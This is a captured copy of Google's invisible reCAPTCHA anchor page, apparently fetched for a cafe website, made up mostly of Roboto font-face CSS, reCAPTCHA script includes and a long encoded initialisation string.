

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfh8AoAAAAAGDgDRg3VjmjKiQICac6yNjkODZU&co=aHR0cHM6Ly9ibHVlcGxhbmV0LWNhZmUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5j2o3e1t96q0
body_size: 48879
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="N2yqu8jQPbvXIn4plAm6BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="N2yqu8jQPbvXIn4plAm6BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N2yqu8jQPbvXIn4plAm6BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFGjDmcOdwpXCtFplTEjCoMO/FcK1GXfDq8OwEsOROmTDsMOdDcKoSxPDi8KpG8ODw7wMw4lGwrbClcOsB8K0w7E2w4paenXCqsO/S8KpwrDCusOUwrl9w4PCq8OhZUoawo3DmcO0wrpDw4nDtMKTw68BwoDCilDDondmHAdTw6IYwq/ClVfCkSTCkFtPdUErWMOaEMOIwrvClD/DoR3CnsOoXGU8e8KzXDExw4AtR2RWwqglwoTCqsKxw7XDtcOjUzRGw5nCjsOxw6NfM8K5Nj/CgMOnw5gowrI/QB/[base64]/CikHDgRAWw5xvGMOdwr1jw5rCu2xFw6HDqcKwwpJEMcKowofCg1/Ds8KJw6ZAJCoVwrDCscOewqPCuhgTSWkzHXPCp8KIwoXCuMOywrtEw6Ilw6LCisOZw7VZaV/[base64]/w6I1N8OFwqMrBD3DsMKFQsOAw7LDtMOcwqLCqyXDqsOHw6BTH8ORcsOQfA7Cog7CgMKQOHTDk8KKMcK+AUjDtsO8OBcLw5PDjsKfH8OMIkzCmDHDiMK6wqzDolkdQnI/[base64]/d8KGw6oRwofDhAULC8Omw6PCrH8xFcKUwqHDjcOyIsKxw6fDnsOuw7N5fkVXwps4U8K0w5vDoykGwoPDpn3CmyTDlMKfw68zNMKTwrFCFCNzw5nCtXlFa0c6ccKsb8O7WgTCtETCuiQHWDAEw5rCo1QydMKsIcOlTiLCkW5hGcK/w5YIcsOIwoB6f8KfwonCsFIIZUI5KhM1LcK0w7TDjMKTbsKJw71Ww6rCszzCtwZ0w53CoCLCpsOJwqc1wpfDuHXDq1J/wq8Uw7vDsi0jwpAUw5/CoWzChR9jGTFzYR5bwrbDnMOLJMKjVi8PXMO9w5zCqsOlwqnCr8OrwroZFXbDpBc/[base64]/WSHDnUxnbGpPw7loaMKhwoRXwojDjwcAPcOXYhVJXcKCwq7DtDsXwooQLgrCs27CvVHCi2jDlMOMRcKZwrd6Cy4xwoNKw5hpw4djTGbDv8OGSBHCjGICJ8OMw7/DoCgGQ2nDlX3CpsOdwoMJwrEvIRx8e8KwwrtFw5d9w6tIWz0ddsOPwrNnw7/DusO7C8OsUXRVVsOcED1tVjDDp8OuFcOgN8OWccKFw4jClMOQw4c4w7APw63CoFJtSVFUwpbDmsKJwqRuw5YJalYDw73Dl3vDnsOCbGTCgMOdw5PClgXCnUXDtMK0A8OpRMOUYsKjwpNawqBsOHbCrcOmfsOfNyR4VMKqGsKHw5rCsMOjwoxJTHLCosOswpNXYcK/w5HDl0/[base64]/wowCSx5iwqEzPljDpSXCq0kDw6bCuWnCoMK+M8K2w7Nqw6ciVgYFazY9wrTDmCtjw53CuwzCjyNFRRXCk8KxXH7Cs8K0G8OTwphAw5rCpXI+wrwEw5QFw53CrMOUKGnCr8KtwqzDuBfDpsKKw6bDnsKpBcKEwqPDqidpAsOKw4teAk0nwr/DrQbDlyheCm7DjjXCm0pDKMO1HD0jwpIKw61uwofChgLDhw/[base64]/CjcKXf8K3DMO+GxTChzcaw4XChsORwqTDtcO+PcO3BitAwplHPRnDksK2wrZzw6fDgXbDu0vCjMOXfMOBw6IPw451X3PCtV3DpzdHVzrCknvDtMK2LzLDjXRXw6DCtsOTw7LCvEFHw4YSLHXCgnZAwovDh8KUCsOIOn44D3/Cqy3Ct8OMwo3DtMODwp7DkcO6wosmw4vCv8OxXxofw4hOwr/[base64]/Djz/CmMOaw4DCm1/CtHwUJVUQw7M4P8O1KMKow7xRwqIXwojDi8Kew4g1w6/ClmQjw65RYMKOJxPDontew4B6woBpVTfDoBAewow3d8OSwqk5EMODwoc0w6dZQsK+UXw8CsKbXsKMZFoIw4xc